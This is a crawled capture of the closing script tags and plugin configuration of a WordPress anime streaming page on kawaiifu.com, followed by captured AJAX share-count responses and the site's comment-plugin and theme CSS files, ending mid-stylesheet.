<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You&#039;ve already voted for this comment","wc_voting_error":"Voting Error","wc_held_for_moderate":"Comment awaiting moderation","wc_comment_edit_not_possible":"Sorry, this comment no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You&#039;ve not made any changes","wc_new_comment_button_text":"new comment","wc_new_comments_button_text":"new comments","wc_new_reply_button_text":"new reply on your comment","wc_new_replies_button_text":"new replies on your comments","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn&#039;t send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can&#039;t follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"1","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":0,"enableFbLogin":"1","enableFbShare":"1","facebookAppID":"363106331006709","facebookUseOAuth2":"1","enableGoogleLogin":0,"googleAppID":"","cookiehash":"a290ebd1ee3ece3699ecbb867c5870f6","isLoadOnlyParentComments":0,"ahk":"7!$2lsxept)7m@hjo7aiea%n8dit81v-","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.2","wc_post_id":9341,"loadLastCommentId":null,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":1}};
/* ]]> */
</script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript">
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?"};
/* ]]> */
</script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=5.3.2'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/bootstrap.min.js?ver=3.3'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/select2.min.js?ver=3.3'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/bootstrap-datetimepicker.min.js?ver=2.0'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-colorpicker/2.5.2/js/bootstrap-colorpicker.min.js?ver=2.5.2'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.cluetip.js?ver=2.0'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/owl.carousel.min.js?ver=2.0'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.scrollbar.js?ver=3.8'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/DPlayer.min.js?ver=1.22.6'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.1.0/socket.io.js?ver=2.1.0'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/mediaelement-and-player.min.js?ver=3.8'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/quality.js?ver=3.8'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.marquee.min.js?ver=3.8'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/main.js?ver=4.3'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript">
/* <![CDATA[ */
var ajaxsearchlite = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/ajax-search-lite\/ajax_search.php","backend_ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","js_scope":"jQuery"};
var ASL = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/ajax-search-lite\/ajax_search.php","backend_ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","js_scope":"jQuery","detect_ajax":"0","scrollbar":"1","js_retain_popstate":"0","version":"4724"};
/* ]]> */
</script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='//kawaiifu.com/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.7.14'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.2.10'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/jquery.qtip.min.js?ver=3.1.20'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/moment.min.js?ver=3.1.20'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/moment-timezone-with-data.min.js?ver=3.1.20'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"f0bc1326cc","locale":"en_US","text_dir":"ltr","months":{"full":["January","February","March","April","May","June","July","August","September","October","November","December"],"short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"days":{"full":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/default-calendar.min.js?ver=3.1.20'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript">
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"9341"};
/* ]]> */
</script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.3.5'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/imagesloaded.pkgd.min.js?ver=3.1.20'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<div id="overlay"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2a5286af8f9f518e01fab542-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a97b3471affb4b2bbf1c071d67f21118","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 0/0 objects using memcached
Page Caching using memcached 
Database Caching using memcached (Request-wide modification query)

Served from: kawaiifu.com @ 2026-01-04 08:03:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/wp-admin/admin-ajax.php
body_size: -428
content:

Success

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/wp-admin/admin-ajax.php?action=heateor_sss_sharing_count&urls%5B%5D=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2022%2Fdate-a-live-iv-season-4.html
body_size: -399
content:

{"facebook":1,"facebook_urls":[["https:\/\/kawaiifu.com\/season\/spring-2022\/date-a-live-iv-season-4.html"]],"status":1,"message":{"https:\/\/kawaiifu.com\/season\/spring-2022\/date-a-live-iv-season-4.html":{"twitter":0,"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2
body_size: 1555
content:
/*=== lity ===*/
.lity{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0b0b0b;background:rgba(0,0,0,0.3);outline:none !important;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lity-wrap{z-index:9990;position:fixed;top:34px;right:0;bottom:0;left:0;text-align:center;outline:none !important}.lity-wrap:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-0.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:none !important}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease, -o-transform .3s ease}.lity-loading .lity-content,.lity-closed .lity-content{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.lity-content:after{content:'';position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:hover,.lity-close:focus,.lity-close:active,.lity-close:visited{text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-iframe .lity-container,.lity-youtube .lity-container,.lity-vimeo .lity-container,.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}.lity-hide{display:none}
/*=== wpd ===*/
.wpd-wrapper *,
.wpd-wrapper *:before,
.wpd-wrapper *:after {margin: 0;padding: 0;box-sizing: border-box;   }
.wpd-wrapper {width: 100%;padding: 10px;margin: 0 auto;background: transparent;}
.wpd-wrapper .wpd-list {display: flex;border-right: 1px solid #ddd;}
.wpd-wrapper .wpd-list,
.wpd-wrapper .wpd-list-item {list-style: none;list-style-type: none;}
.wpd-wrapper .wpd-list-item {border-top: 1px solid #ddd;border-left: 1px solid #ddd;border-bottom: 1px solid #ddd;display: inline-block;padding: 10px 10px;color: #999;cursor: pointer;flex-grow: 1;text-align: center;}
.wpd-wrapper .wpd-list-item:hover {color: #444;}
.wpd-wrapper .wpd-list-item.wpd-active {border-bottom: none; color: #444;}
.wpd-wrapper .wpd-list-item span {margin-left: 5px;    }
.wpd-wrapper .wpd-content-item {border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-bottom: 1px solid #ddd;padding: 20px;}
.wpd-wrapper .wpd-content-item:not(.wpd-active) {display: none;}
/* ACTIVITY CONTENT CSS */
.wpd-wrapper .wpd-item {border-bottom: 1px solid #ddd; font-size:13px; line-height:19px; padding-bottom:7px; }
.wpd-wrapper .wpd-item:last-child { border-bottom:none;}
.wpd-wrapper .wpd-item-link.wpd-comment-meta{ font-size:12px; color:#555; padding-bottom:0px;}
.wpd-wrapper .wpd-item-link {padding: 5px 10px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.wpd-wrapper .wpd-post-link { margin-left: 3px;}
.wpd-wrapper .wpd-post-item-link{font-size:12px;font-style:italic;color:#666;}
.wpd-wrapper .wpd-pagination {display: inline-block;margin: 10px 0;}
.wpd-wrapper .wpd-page-link {color: #000;float: left;padding: 3px 10px;text-decoration: none; transition: background-color .3s;border-top: 1px solid #ddd;border-left: 1px solid #ddd;border-bottom: 1px solid #ddd;transition: background-color .3s;cursor: pointer;outline: none;}
.wpd-wrapper .wpd-page-link:hover:not(.wpd-current-page) {background: #ddd;   }
.wpd-wrapper .wpd-page-link:last-of-type {border-right: 1px solid #ddd;}
.wpd-wrapper .wpd-current-page {color: #fff;border: none;cursor: initial;}
/** ACTIVITY **/
.wpd-wrapper #wpd-content-item-1 .wpd-item-left{float: left;width: 88%;border-right: 1px dotted #ccc;margin-top: 5px;}
.wpd-wrapper #wpd-content-item-1 .wpd-item-right{margin-left: 92%;text-align: center;vertical-align: middle;padding-top: 24px;color: #666;}
/** SUBSCRIPTIONS **/
.wpd-wrapper #wpd-content-item-2 .wpd-item-left{ float:left; width:88%; border-right: 1px dotted #ccc; margin-top:5px; }
.wpd-wrapper #wpd-content-item-3 .wpd-item-left{ float:left; width:88%; border-right: 1px dotted #ccc; margin-top:5px; }
.wpd-wrapper #wpd-content-item-2 .wpd-item-right{  margin-left:92%; text-align:center; vertical-align:middle; padding-top:24px; color:#666;}
.wpd-wrapper #wpd-content-item-3 .wpd-item-right{  margin-left:92%; text-align:center; vertical-align:middle; padding:15px 0; color:#666;}
.wpd-wrapper .wpd-item-right *,
.wpd-wrapper .wpd-user-email-delete-links-wrap{outline: none!important;}
.wpd-wrapper #wpd-content-item-1 .wpd-item-right i,
.wpd-wrapper #wpd-content-item-2 .wpd-item-right i{ display:inline-block; vertical-align:middle; font-size:30px; line-height:30px;color: #e8484a;}
.wpd-wrapper #wpd-content-item-3 .wpd-item-right i{ display:inline-block; vertical-align:middle; font-size:20px; line-height:20px;color: #e8484a;}
.wpd-wrapper .wpd-user-email-delete-links-wrap{text-align: center;padding: 8px;}
.wpd-wrapper .wpd-user-email-delete-links{font-size: 15px;}
.wpd-wrapper .wpd-user-email-delete-links span{margin-left:5px;}
/** GUEST BUTTONS **/
.wpd-wrapper.wpd-guest-settings{text-align: center;}
.wpd-wrapper.wpd-guest-settings .wpd-user-settings-button-wrap{width: 70%; min-width: 280px; line-height: 1.5; border: 1px solid #ddd; padding: 5px; background: #eee; font-size: 14px; margin: 15px auto;}
.wpd-wrapper.wpd-guest-settings .wpd-user-settings-button-wrap:hover{background: #F8F8F8;}
.wpd-wrapper.wpd-guest-settings .wpd-user-settings-button{cursor: pointer;}
.wpd-wrapper.wpd-guest-settings .wpd-guest-action-error{color: #fa5454;}
.wpd-wrapper.wpd-guest-settings .wpd-guest-action-success{color: #00B38F;}
.wpd-wrapper.wpd-guest-settings{ padding: 2%;}
.wpd-clear{clear:both;}
.wpd-loading{margin-left:5px;}
.wpd-hide{display:none;}
.wpd-show{display:inline-block;}
.wpd-bulk-desc{font-size: 12px; color: #666666; font-style: italic;}

@media screen and (max-width: 1024px) {
    .wpd-wrapper .wpd-list-item span {display: none;}
}

--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/style.css?ver=4.9.8
body_size: 3252
content:
/*
Theme Name: arrowicode
Theme URI: http://arrowicode.com/
Author: Vietsmiler
Author URI: http://arrowicode.com
Description: Description
Text Domain: arrowicode.com
--------------------------------------------------------------*/
/* latin-ext */
@import url('css/scrollbar.css');
@import url('css/font-awesome.min.css');
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: local('Open Sans Light'), local('OpenSans-Light'), url(fonts/OpenSans-Light.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans Regular'), local('OpenSans-SemiBold'), url(fonts/OpenSans-Light.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(fonts/OpenSans-SemiBold.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Open Sans Bold'), local('OpenSans-Bold'), url(fonts/OpenSans-Bold.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
body{
  font-family:'Titillium Web', sans-serif;
  font-size:15px; 
  color: #f2f2f2;
  line-height: 23px;
}
img.aligncenter{display: block;text-align: center; margin: 0 auto;}
img{
  max-width: 100%;
  height: auto;
}
a, a:hover{text-decoration: none;}
#wrapper{overflow: hidden;}
.vs-op-frm {
  width: 360px;
  min-height: 350px;
  position: fixed;
  display: none;
  z-index: 3500;
  left: 50%;
  top: 50%;
  margin-top: -253px;
  margin-left: -180px;
  background: #fff;
  box-shadow: 0 4px 10px 4px rgba(19, 35, 47, 0.3);
  padding: 20px;
  border-radius: 4px;
  font-family: "Segoe UI", sans-serif;
}
.vs-op-frm .close {
  float: right;
  width: 30px;
  height: 30px;
  display: block;
  line-height: 22px;
  font-weight: 400;
  background: rgb(26, 177, 136);
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  margin-top: -35px;
  margin-right: -34px;
  border: 1px solid rgba(255, 255, 255, 0.72);
  color: #fff;
  cursor: pointer;
  display: block;
  opacity: 1;
}
#tab-login-register ul {
  margin: 0;
  float: left;
  width: 100%;
  padding-left: 0;
  list-style: none;
}
#tab-login-register ul li {
  float: left;
  width: 50%;
}
#tab-login-register ul li.active a, #tab-login-register ul li a:hover {
  background: #1ab188;
  color: #ffffff;
}
#tab-login-register ul li a {
  display: block;
  text-decoration: none;
  padding: 10px;
  background: rgba(160, 179, 176, 0.25);
  color: #1ab188;
  text-align: center;
  cursor: pointer;
  -webkit-transition: .5s ease;
  transition: .5s ease;
  width: 100%;
  font-size: 16px;
  line-height: 16px;
  font-weight: 600;
  font-family: "Segoe UI", sans-serif;
}
#tab-login-register .tab-con {
  float: left;
  width: 100%;
  display: none;
}
.vs-op-frm a{
  color: #1ab188;
}
.vs-op-frm h3 {
  margin: 20px 0;
  text-align: center;
  color: #1ab188;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 20px;
}
.vs-op-frm .txt{
  border: 1px solid #efefef;
  border-radius: 3px;
  display: block;
  width: 100%;
  color: #262626;
  font-size: 14px;
  padding: 9px 8px 7px;
  -webkit-appearance: none;
  margin-bottom: 10px;
}
#tab-login .checkbox {
  margin-bottom: 15px;
}
.vs-op-frm .button input {
  display: block;
  border: 0;
  outline: none;
  text-transform: uppercase;
  letter-spacing: .1em;
  background: #1ab188;
  color: #ffffff;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 100%;
  padding: 10px 0;
  font-size: 14px;
  font-weight: 600;
  border-radius: 3px;
  line-height: 19px;
  margin-bottom: 20px;
}
#tab-login-register #tab-register .button input:last-child {
  margin-bottom: 0;
}
#tab-login-register #tab-register .button input {
  margin-bottom: 10px;
  background: rgba(160, 179, 176, 0.25);
  color: #a0b3b0;
}
#overlay {
  position: fixed;
  background: #0a0000;
  opacity: 0.7;
  top: 0;
  left: 0;
  width: 100%;
  height: 1000vh;
  display: none;
  z-index: 3000;
}
[type="checkbox"]+label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  display: inline-block;
  height: 20px;
  line-height: 20px;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
  color: #9e9e9e;
}
[type="checkbox"]+label:before, [type="checkbox"]:not(.filled-in)+label:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  z-index: 0;
  border: 2px solid #5a5a5a;
  border-radius: 1px;
  margin-top: 2px;
  transition: .2s;
}
[type="checkbox"]:not(.filled-in)+label:after {
  border: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
#tab-login-register #tab-register .button input.active {
  background: #1ab188;
  color: #ffffff;
}
[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
  opacity: 0;
}
.vs-loading {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 80px;
  height: 80px;
  margin-left: -40px;
  margin-top: -40px;
  display: none;
}
/*[type="checkbox"]:checked+label:before {
  top: -4px;
  left: -5px;
  width: 12px;
  height: 22px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #26a69a;
  border-bottom: 2px solid #26a69a;
  -webkit-transform: rotate(40deg);
  transform: rotate(40deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}*/
.login-register .profile img{border-radius: 50%;}
.login-register .profile .avatar-user{
    color: #fff;
    display: block;
    text-align: left;
    padding:0 5px;
}
.login-register .profile a{color: #fff;} 
.login-register .profile a span{margin-left: 5px;} 
#fron-page header{background: transparent; min-height:auto}
#fron-page .header-main .container{position: relative;}
#fron-page .login-register{
  background-color: rgba(140, 169, 62, 0.88);
  position: absolute;
  right: 20px;
  top: 20px;
}
#fron-page .login-register:hover{background: #ffb002;}
#tab-login-register .social-networks{clear: both;}
.login-register .profile{position: relative; z-index: 300;}
.login-register .profile .wrap-user{
  position: absolute;
  width: 200px;
  padding:5px 0 10px;
  display: none;
  transition:all 0.1s;
}
.login-register .profile:hover .wrap-user{display: block;}
.login-register .profile .action{
  position: relative;
  background: rgba(255, 255, 255, 0.88);
  list-style: none;
  padding: 10px 5px;
  width: 100%;   
  border-radius: 5px;
}
/*.login-register .profile .action:before{*/
  /*position: absolute;*/
  /*content: "";*/
  /*left: 50%;*/
  /*top: -25px;*/
  /*border: 10px solid transparent;*/
  /*border-bottom: 15px solid rgba(255, 255, 255, 0.88);*/
  /*margin-left: -10px*/
/*}*/
.login-register .profile .action a{
  color: #333;
  padding: 13px 5px 13px 22px;
  font-size: 13px;
  display: block;
}
.login-register .profile .action a .icon{
  color: #5f5e5e;
  font-size: 14px;
  line-height: 41px;
  position: absolute;
  left: 0;
  top: 0;
  width: 15px;
  height: 41px;
  margin: 0;
}
.login-register .profile .action a:hover, .login-register .profile .action a:hover i{color: #ff0000;}
.login-register .profile .action li{
  margin-bottom: 5px;
  text-align: left;
  line-height: 15px;
  position: relative;
}
.login-register .profile .action li:last-child{margin-bottom: 0;}
.shop-cart .bottom .total-plus,.shop-cart .bottom small, .shop-cart .bottom ul li span:last-child{
  float: right;
  color: #ff0000;
  font-weight: 600;
}
.shop-cart .bottom .total-plus{margin-right: 2px;}
.shop-cart .bottom .total-price, .shop-cart .bottom small{float: right;}
.shop-cart .bottom small{margin-left: 3px;}
.shop-cart .bottom li span strong{
  font-size: 15px;
  text-decoration: underline;
}
.loadding{
  position: fixed;
  top: 50%;
  left: 50%;
  width: 50px;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 500;
  display: none;
}
.profile-thumb {
  border: 1px solid #BEC0C2;
  padding: 8px;
  width: 100%;
  padding-top: 15px;
  padding-bottom: 40px;
  border: none;
  text-align: center;
  background: none;
}
.profile-inner ul.meta li {
  margin-bottom: 5px;
  padding-left: 20px;
  position: relative;
}
.profile-inner ul.meta li i {
  display: inline-block;
  font-size: 15px;
  color: #0a76b7;
  position: absolute;
  left: 0;
  top: 1px;
}
.profile-inner ul.meta li i.fa-user {
  font-size: 20px;
  top: -2px;
}
.profile-inner ul.meta li i.fa-phone {
  font-size: 18px;
}
.profile-edit:hover {
  background: #ff8400;
}
.profile-edit {
  display: block;
  background: #30a0de;
  color: #fff;
  padding: 10px;
  border-radius: 4px;
  margin-top: 20px;
  float: left;
  width: 100%;
  text-align: center;
  text-transform: capitalize;
}
#profile .user-nav {
  float: left;
  width: 100%;
  list-style: none;
  padding-left: 0;
  margin:14px 0;
}
#profile .user-nav li i{position: absolute;left: 0; top: 2px;}
#profile .user-nav li {
  list-style: none;
  margin-bottom: 5px;
}
#profile .user-nav li a:hover, #profile .user-nav li a:hover i {
  color: #ff8400;
}
#profile .user-nav li a {
  padding-left: 20px;
  position: relative;
  display: block;
  color: #333;
}
#profile .meta{padding-left: 0; list-style: none;}
.user-sidebar{width: 22%;}
.user-content{width:78%; padding-top: 30px; padding-left: 0; margin-bottom: 15px;}
.user-content .profile-detail{
  border-left: 1px solid rgba(0, 0, 0, 0.15);
  min-height: 180px;
}
.user-content .profile-detail ul{
  list-style: none;
}
.user-content .profile-detail ul li .fa-map-marker{font-size: 18px; top: 0}
.user-content .profile-detail ul li .fa-lock{font-size: 18px; top: 2px}
.user-content .profile-detail ul li{
  margin-bottom: 5px;
  padding-left: 8px;
  position:relative;
  font-size: 14px;
}
.user-content .profile-detail ul li strong{
  display: inline-block;
  min-width: 100px;

}
.user-content .profile-detail ul li strong i{position: absolute; left: -15px; top: 3px;}
.user-content .profile-detail ul li .txt-value{display: inline-block; margin-right: 10px;}
.user-content .profile-detail ul li .username{
  background: #b7b2b2;
  color: #333;
  padding: 2px 5px;
  border-radius: 1px;
}
.user-content .profile-detail ul li .fa-pencil-square-o{cursor: pointer;}
.user-content .profile-detail ul li .fa-pencil-square-o:hover{
color: #ff8400;
}
.op-user {
    width: 600px;
    min-height: 350px;
    position: fixed;
    display: none;
